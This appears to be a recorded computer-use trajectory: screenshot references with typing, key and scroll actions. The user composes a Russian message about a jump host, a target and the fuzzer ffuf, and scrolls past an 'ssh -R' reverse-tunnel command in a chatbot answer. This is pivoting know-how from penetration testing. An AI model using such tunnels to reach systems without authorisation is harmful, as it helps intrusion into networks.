
{"action": "type", "text": "ети jump оно будет л"}
{"action": "type", "text": "ете"}

{"action": "type", "text": "ть на target, разве нет?"}
{"action": "type", "text": " И не нужно ни"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "усложнять ffuf получается будет"}

{"action": "key", "text": "Return"}

Step: Scroll past the ssh -R 1338:localhost:1338 section of Gemini's reverse-tunnel answer
{"action": "scroll", "coordinate": [633, 587], "scroll_direction": "down", "scroll_amount": 5}
